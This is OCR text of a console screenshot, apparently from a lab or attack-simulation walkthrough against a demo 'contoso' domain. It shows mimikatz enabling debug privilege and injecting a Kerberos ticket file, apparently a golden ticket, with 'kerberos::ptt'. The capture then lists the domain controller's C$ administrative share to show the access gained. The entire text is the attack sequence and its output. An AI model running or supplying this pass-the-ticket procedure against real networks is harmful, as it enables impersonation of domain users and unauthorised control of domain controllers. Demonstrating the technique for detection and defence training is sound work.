 c:\Tools\mimikatz\x64>mimikatz.exe "privilege::debug" "kerberos::ptt c:\temp\GTSamiraA_20
18-11-28.kirbi" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::ptt c:\temp\GTSamiraA_2018-11-28.kirbi
* File: 'c:\temp\GTSamiraA_2018-11-28.kirbi': OK
mimikatz(commandline) # exit
Bye!
c:\Tools\mimikatz\x64>dir \\contosodc\c$
Volume in drive \\contosodc\c$ is Windows
Volume Serial Number is E690-C3DC
Directory of \\contosodc\c$
09/12/2016 11:35 AM <DIR> Logs
11/26/2018 04:08 PM <DIR> Packages
10/09/2018 06:09 PM <DIR> PerfLogs
11/27/2018 12:06 PM <DIR> Program Files
07/16/2016 01:23 PM <DIR> Program Files (x86)
11/28/2018 11:00 PM <DIR> temp
11/28/2018 10:44 PM <DIR> Users
11/27/2018 12:06 PM <DIR> WER
11/28/2018 11:04 PM <DIR> Windows
11/27/2018 12:14 AM <DIR> WindowsAzure
0 File(s) 0 bytes
10 Dir(s) 112,566,657,024 bytes free